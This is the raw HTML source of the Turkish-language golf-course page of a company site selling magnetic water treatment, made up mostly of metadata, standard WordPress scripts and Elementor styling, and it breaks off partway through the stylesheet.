

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deltawater.net/golf-courts/?lang=tr
body_size: 42247
content:
<!DOCTYPE html><html lang="tr-TR"><head><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://deltawater.net/xmlrpc.php"><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" hreflang="en" href="https://deltawater.net/golf-courts/" /><link rel="alternate" hreflang="ar" href="https://deltawater.net/%d9%85%d9%84%d8%a7%d8%b9%d8%a8-%d8%a7%d9%84%d8%ba%d9%88%d9%84%d9%81/?lang=ar" /><link rel="alternate" hreflang="fr" href="https://deltawater.net/golf-courts/?lang=fr" /><link rel="alternate" hreflang="tr" href="https://deltawater.net/golf-courts/?lang=tr" /><link rel="alternate" hreflang="x-default" href="https://deltawater.net/golf-courts/" /> <script>window._wca = window._wca || [];</script> <link media="all" href="https://deltawater.net/wp-content/cache/autoptimize/css/autoptimize_b35afc64aafb4457878ef1dd6af3b1fd.css" rel="stylesheet"><title>Golf Sahaları - Delta water</title><link rel="canonical" href="https://deltawater.net/golf-courts/?lang=tr" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Golf Sahaları - Delta water" /><meta property="og:description" content="En son su arıtma teknolojisi&nbsp;Golf Sahası&#8217;nda sahibi! Delta su, sıradan, tuzlu ve düşük kaliteli su canlılığını ve enerjisini geri kazanabilen gelişmiş bir manyetik su arıtma teknolojisidir. şimdi satın alın +20 102 579 5544 Başlarken Delta su, sıradan, tuzlu ve düşük kaliteli suyun canlılığını ve enerjisini geri kazanabileceği, su verimliliğini, emilim verimliliğini ve çözünmüş oksijen oranını [&hellip;]" /><meta property="og:url" content="https://deltawater.net/golf-courts/?lang=tr" /><meta property="og:site_name" content="Delta water" /><meta property="article:publisher" content="https://www.facebook.com/deltawater" /><meta property="article:modified_time" content="2020-08-21T00:48:12+00:00" /><meta property="og:image" content="https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1-1024x683.jpg" /><meta name="author" content="sherif" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@deltawaterco" /><meta name="twitter:label1" content="Tahmini okuma süresi" /><meta name="twitter:data1" content="4 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://deltawater.net/?lang=tr#organization","name":"Delta Water","url":"https://deltawater.net/?lang=tr","sameAs":["https://www.facebook.com/deltawater","https://twitter.com/deltawaterco"],"logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://deltawater.net/?lang=tr#/schema/logo/image/","url":"https://deltawater.net/wp-content/uploads/2020/10/WhatsApp-Image-2020-09-29-at-12.53.19-AM.jpeg","contentUrl":"https://deltawater.net/wp-content/uploads/2020/10/WhatsApp-Image-2020-09-29-at-12.53.19-AM.jpeg","width":1080,"height":1080,"caption":"Delta Water"},"image":{"@id":"https://deltawater.net/?lang=tr#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://deltawater.net/?lang=tr#website","url":"https://deltawater.net/?lang=tr","name":"Delta water","description":"Magnetic water treatment","publisher":{"@id":"https://deltawater.net/?lang=tr#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://deltawater.net/?lang=tr?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://deltawater.net/golf-courts/?lang=tr#primaryimage","url":"https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1.jpg","contentUrl":"https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1.jpg","width":1200,"height":800},{"@type":"WebPage","@id":"https://deltawater.net/golf-courts/?lang=tr#webpage","url":"https://deltawater.net/golf-courts/?lang=tr","name":"Golf Sahaları - Delta water","isPartOf":{"@id":"https://deltawater.net/?lang=tr#website"},"primaryImageOfPage":{"@id":"https://deltawater.net/golf-courts/?lang=tr#primaryimage"},"datePublished":"2019-10-08T00:49:08+00:00","dateModified":"2020-08-21T00:48:12+00:00","breadcrumb":{"@id":"https://deltawater.net/golf-courts/?lang=tr#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://deltawater.net/golf-courts/?lang=tr"]}]},{"@type":"BreadcrumbList","@id":"https://deltawater.net/golf-courts/?lang=tr#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://deltawater.net/?lang=tr"},{"@type":"ListItem","position":2,"name":"Golf Sahaları"}]}]}</script>  <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 10.2.0.2');</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Delta water &raquo; akışı" href="https://deltawater.net/feed/?lang=tr" /><link rel="alternate" type="application/rss+xml" title="Delta water &raquo; yorum akışı" href="https://deltawater.net/comments/feed/?lang=tr" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deltawater.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='cx-google-fonts-imperion-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%7CCairo%3A700%7CMontserrat%3A400%2C700%7CLibre+Baskerville%3A400italic&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='jet-menu-general-css' href='https://deltawater.net/wp-content/cache/autoptimize/css/autoptimize_single_3e81e3d65707e45abbc1b2c9ba591780.css?ver=1655841444' type='text/css' media='all' /><style id='elementor-frontend-inline-css' type='text/css'>.elementor-kit-14744{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-872f762:#4054B2;--e-global-color-724fc533:#23A455;--e-global-color-335624d8:#000;--e-global-color-3a355a6f:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-container{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-container{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-container{--container-max-width:767px;}}
.elementor-5317 .elementor-element.elementor-element-4d5b7c3a .elementor-repeater-item-2dd3b8d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5317 .elementor-element.elementor-element-4d4ca93a .jet-headline{justify-content:flex-start;}.elementor-5317 .elementor-element.elementor-element-4d4ca93a .jet-headline > .jet-headline__link{justify-content:flex-start;}.elementor-5317 .elementor-element.elementor-element-4d4ca93a .jet-headline__first .jet-headline__label{text-align:left;color:#42474c;font-family:"Libre Baskerville", Sans-serif;font-size:34px;font-weight:400;text-transform:none;font-style:italic;text-decoration:none;line-height:1.4em;}.elementor-5317 .elementor-element.elementor-element-4d4ca93a .jet-headline__second .jet-headline__label{text-align:left;color:#42474c;font-family:"Lato", Sans-serif;font-size:34px;font-weight:700;text-transform:none;font-style:normal;line-height:1.4em;}.elementor-5317 .elementor-element.elementor-element-4d4ca93a .jet-headline__second{margin:0px 0px 0px -6px;}.elementor-5317 .elementor-element.elementor-element-4d4ca93a > .elementor-widget-container{margin:0px 0px 20px -3px;padding:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-4d4ca93a{width:595px;max-width:595px;}.elementor-5317 .elementor-element.elementor-element-3a9f02c4{font-size:16px;line-height:1.5em;width:895px;max-width:895px;}.elementor-5317 .elementor-element.elementor-element-3a9f02c4 > .elementor-widget-container{padding:0% 48% 0% 0%;}.elementor-5317 .elementor-element.elementor-element-2989d2b6 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:2em;fill:#ffffff;color:#ffffff;background-color:#558dd9;padding:18px 40px 15px 40px;}.elementor-5317 .elementor-element.elementor-element-2989d2b6 .elementor-button:hover, .elementor-5317 .elementor-element.elementor-element-2989d2b6 .elementor-button:focus{color:#ffffff;background-color:#3c74c0;}.elementor-5317 .elementor-element.elementor-element-2989d2b6 .elementor-button:hover svg, .elementor-5317 .elementor-element.elementor-element-2989d2b6 .elementor-button:focus svg{fill:#ffffff;}.elementor-5317 .elementor-element.elementor-element-2989d2b6 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-6a8454c8 .elementor-icon-list-icon i{color:#3c74c0;}.elementor-5317 .elementor-element.elementor-element-6a8454c8 .elementor-icon-list-icon svg{fill:#3c74c0;}.elementor-5317 .elementor-element.elementor-element-6a8454c8{--e-icon-list-icon-size:24px;}.elementor-5317 .elementor-element.elementor-element-6a8454c8 .elementor-icon-list-text{color:#42474c;}.elementor-5317 .elementor-element.elementor-element-6a8454c8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#3c74c0;}.elementor-5317 .elementor-element.elementor-element-6a8454c8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5317 .elementor-element.elementor-element-6a8454c8 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;line-height:1em;}.elementor-5317 .elementor-element.elementor-element-4d5b7c3a:not(.elementor-motion-effects-element-type-background), .elementor-5317 .elementor-element.elementor-element-4d5b7c3a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://deltawater.net/wp-content/uploads/2019/10/delta_11.jpg");background-position:top right;background-repeat:no-repeat;}.elementor-5317 .elementor-element.elementor-element-4d5b7c3a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:68px 0px 53px 80px;}.elementor-5317 .elementor-element.elementor-element-4d5b7c3a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5317 .elementor-element.elementor-element-4d5b7c3a a:hover{color:#558dd9;}.elementor-5317 .elementor-element.elementor-element-1c921f81 > .elementor-container{max-width:1200px;}.elementor-5317 .elementor-element.elementor-element-1c921f81 .elementor-repeater-item-72e50e0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5317 .elementor-element.elementor-element-e189d0f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 0px 15px;}.elementor-5317 .elementor-element.elementor-element-170d269c .elementor-heading-title{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:34px;font-weight:400;line-height:1.7em;}.elementor-5317 .elementor-element.elementor-element-989842f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-5317 .elementor-element.elementor-element-1519370e .elementor-repeater-item-e599c2b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-5317 .elementor-element.elementor-element-6ae40a9b.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-5317 .elementor-element.elementor-element-6ae40a9b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-5317 .elementor-element.elementor-element-6ae40a9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5317 .elementor-element.elementor-element-6ae40a9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-671bb5d .elementor-heading-title{font-size:14px;}.elementor-5317 .elementor-element.elementor-element-57ffcb92 .jet-headline{justify-content:flex-start;}.elementor-5317 .elementor-element.elementor-element-57ffcb92 .jet-headline > .jet-headline__link{justify-content:flex-start;}.elementor-5317 .elementor-element.elementor-element-57ffcb92 .jet-headline__first .jet-headline__label{color:#42474c;font-family:"Lato", Sans-serif;font-size:40px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-5317 .elementor-element.elementor-element-57ffcb92 .jet-headline__second .jet-headline__label{color:#42474c;font-family:"Libre Baskerville", Sans-serif;font-size:40px;font-weight:400;text-transform:none;font-style:italic;}.elementor-5317 .elementor-element.elementor-element-57ffcb92 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-7a6ca3e{--divider-border-style:solid;--divider-color:#d6d6d6;--divider-border-width:2px;}.elementor-5317 .elementor-element.elementor-element-7a6ca3e .elementor-divider-separator{width:65px;}.elementor-5317 .elementor-element.elementor-element-7a6ca3e .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-5317 .elementor-element.elementor-element-3fcd7592 .jet-progress-bar__wrapper{height:6px;background-color:#f7f7f7;border-radius:3px 3px 3px 3px;}.elementor-5317 .elementor-element.elementor-element-3fcd7592 .jet-progress-bar__status-bar{background-color:transparent;background-image:linear-gradient(90deg, #5bb2d8 0%, #766cb2 100%);}.elementor-5317 .elementor-element.elementor-element-3fcd7592 .jet-progress-bar__title{align-self:flex-start;margin:0px 0px 15px 0px;}.elementor-5317 .elementor-element.elementor-element-3fcd7592 .jet-progress-bar__title-text{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;}.elementor-5317 .elementor-element.elementor-element-3fcd7592 .jet-progress-bar__percent{margin:-51px 0px 0px 183px;color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-5317 .elementor-element.elementor-element-3fcd7592 .jet-progress-bar__percent .jet-progress-bar__percent-suffix{align-self:center;}.elementor-5317 .elementor-element.elementor-element-3fcd7592 > .elementor-widget-container{margin:25px 0px 35px 0px;}.elementor-5317 .elementor-element.elementor-element-296e3dfa .jet-progress-bar__wrapper{height:6px;background-color:#f7f7f7;border-radius:3px 3px 3px 3px;}.elementor-5317 .elementor-element.elementor-element-296e3dfa .jet-progress-bar__status-bar{background-color:transparent;background-image:linear-gradient(90deg, #5bb2d8 0%, #766cb2 100%);}.elementor-5317 .elementor-element.elementor-element-296e3dfa .jet-progress-bar__title{align-self:flex-start;margin:0px 0px 15px 0px;}.elementor-5317 .elementor-element.elementor-element-296e3dfa .jet-progress-bar__title-text{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;}.elementor-5317 .elementor-element.elementor-element-296e3dfa .jet-progress-bar__percent{margin:-50px 0px 0px 70px;color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-5317 .elementor-element.elementor-element-296e3dfa .jet-progress-bar__percent .jet-progress-bar__percent-suffix{align-self:center;}.elementor-5317 .elementor-element.elementor-element-296e3dfa > .elementor-widget-container{margin:0px 0px 35px 0px;}.elementor-5317 .elementor-element.elementor-element-2e4f5a00 .jet-progress-bar__wrapper{height:6px;background-color:#f7f7f7;border-radius:3px 3px 3px 3px;}.elementor-5317 .elementor-element.elementor-element-2e4f5a00 .jet-progress-bar__status-bar{background-color:transparent;background-image:linear-gradient(90deg, #5bb2d8 0%, #766cb2 100%);}.elementor-5317 .elementor-element.elementor-element-2e4f5a00 .jet-progress-bar__title{align-self:flex-start;margin:0px 0px 15px 0px;}.elementor-5317 .elementor-element.elementor-element-2e4f5a00 .jet-progress-bar__title-text{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;}.elementor-5317 .elementor-element.elementor-element-2e4f5a00 .jet-progress-bar__percent{margin:-50px 0px 0px 116px;color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-5317 .elementor-element.elementor-element-2e4f5a00 .jet-progress-bar__percent .jet-progress-bar__percent-suffix{align-self:center;}.elementor-5317 .elementor-element.elementor-element-2e4f5a00 > .elementor-widget-container{margin:0px 0px 35px 0px;}.elementor-5317 .elementor-element.elementor-element-1519370e{padding:0px 0px 15px 0px;}.elementor-5317 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper{align-self:flex-start;justify-content:flex-start;flex-grow:0;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs.jet-tabs-position-left > .jet-tabs__control-wrapper > .jet-tabs__control.jet-tabs__control-icon-left .jet-tabs__control-inner{justify-content:center;}.elementor-5317 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs.jet-tabs-position-left > .jet-tabs__control-wrapper > .jet-tabs__control.jet-tabs__control-icon-right .jet-tabs__control-inner{justify-content:center;}.elementor-5317 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs.jet-tabs-position-right > .jet-tabs__control-wrapper > .jet-tabs__control.jet-tabs__control-icon-left .jet-tabs__control-inner{justify-content:center;}.elementor-5317 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs.jet-tabs-position-right > .jet-tabs__control-wrapper > .jet-tabs__control.jet-tabs__control-icon-right .jet-tabs__control-inner{justify-content:center;}.elementor-5317 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs.jet-tabs-position-left > .jet-tabs__control-wrapper > .jet-tabs__control.jet-tabs__control-icon-top .jet-tabs__control-inner{align-items:center;}.elementor-5317 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs.jet-tabs-position-right > .jet-tabs__control-wrapper > .jet-tabs__control.jet-tabs__control-icon-top .jet-tabs__control-inner{align-items:center;}.elementor-5317 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text{color:#1e252f;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-5317 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control{background-color:#f7f7f7;border-radius:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__control-inner{padding:15px 50px 15px 50px;}.elementor-5317 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control:hover .jet-tabs__label-text{color:#ffffff;}.elementor-5317 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control:hover{background-color:#6fa7f3;}.elementor-5317 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text{color:#ffffff;}.elementor-5317 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab{background-color:#558dd9;}.elementor-5317 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs > .jet-tabs__content-wrapper > .jet-tabs__content{padding:30px 0px 20px 0px;}.elementor-5317 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs > .jet-tabs__content-wrapper{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-5a39a58 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-7c6a2553 .jet-headline{justify-content:flex-start;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-7c6a2553 .jet-headline > .jet-headline__link{justify-content:flex-start;}.elementor-5317 .elementor-element.elementor-element-7c6a2553 .jet-headline__first .jet-headline__label{color:#42474c;font-family:"Lato", Sans-serif;font-size:40px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-5317 .elementor-element.elementor-element-7c6a2553 .jet-headline__first{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-7c6a2553 .jet-headline__second .jet-headline__label{color:#42474c;font-family:"Libre Baskerville", Sans-serif;font-size:40px;font-weight:400;text-transform:none;font-style:italic;}.elementor-5317 .elementor-element.elementor-element-7c6a2553 .jet-headline__second{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-7c6a2553 > .elementor-widget-container{margin:-5px 0px 25px 0px;padding:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-3d03d3c0 > .elementor-container{max-width:1200px;}.elementor-5317 .elementor-element.elementor-element-3d03d3c0 .elementor-repeater-item-01847af.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5317 .elementor-element.elementor-element-52c0d615 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-5317 .elementor-element.elementor-element-52c0d615 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 15px 0px;}.elementor-5317 .elementor-element.elementor-element-6abd7418 .jet-animated-box{height:300px;border-radius:105px 105px 105px 105px;}.elementor-5317 .elementor-element.elementor-element-6abd7418 .jet-animated-box__front .jet-animated-box__inner{justify-content:flex-end;}.elementor-5317 .elementor-element.elementor-element-6abd7418 .jet-animated-box__front{background-color:rgba(0,0,0,0);border-radius:105px 105px 105px 105px;}.elementor-5317 .elementor-element.elementor-element-6abd7418 .jet-animated-box__front .jet-animated-box__overlay{border-radius:105px 105px 105px 105px;}.elementor-5317 .elementor-element.elementor-element-6abd7418 .jet-animated-box canvas{border-radius:105px 105px 105px 105px;}.elementor-5317 .elementor-element.elementor-element-6abd7418 .jet-animated-box__icon--front{order:1;justify-content:center;}.elementor-5317 .elementor-element.elementor-element-6abd7418 .jet-animated-box__front .jet-animated-box__content{order:2;}.elementor-5317 .elementor-element.elementor-element-6abd7418 .jet-animated-box__back .jet-animated-box__inner{justify-content:flex-end;}.elementor-5317 .elementor-element.elementor-element-6abd7418 .jet-animated-box__back{background-color:rgba(66,71,76,0.7);padding:0px 40px 30px 40px;border-radius:5px 5px 5px 5px;}.elementor-5317 .elementor-element.elementor-element-6abd7418 .jet-animated-box__back .jet-animated-box__overlay{border-radius:5px 5px 5px 5px;}.elementor-5317 .elementor-element.elementor-element-6abd7418 .jet-animated-box__icon--back{order:1;justify-content:center;}.elementor-5317 .elementor-element.elementor-element-6abd7418 .jet-animated-box__back 